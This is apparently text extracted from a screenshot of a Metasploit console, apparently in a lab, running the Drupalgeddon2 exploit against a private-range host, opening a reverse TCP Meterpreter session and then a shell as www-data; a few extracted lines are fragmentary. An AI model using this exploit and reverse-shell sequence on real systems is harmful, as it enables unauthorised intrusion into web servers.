 msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.43.86:4444
[*] Sending stage (38288 bytes) to 192.168.43.208
[*] Meterpreter session 1 opened (192.168.43.86:4444 → 192.168.43.208:40776) at 2021-03-07 02
amd64 1
id
1.py
meterpreter >
meterpreter >
meterpreter >
meterpreter > id
[-] Unknown command: id.
meterpreter >
meterpreter >
meterpreter > id
[-] Unknown command: id.
meterpreter >
meterpreter >
meterpreter > shell
Process 8102 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)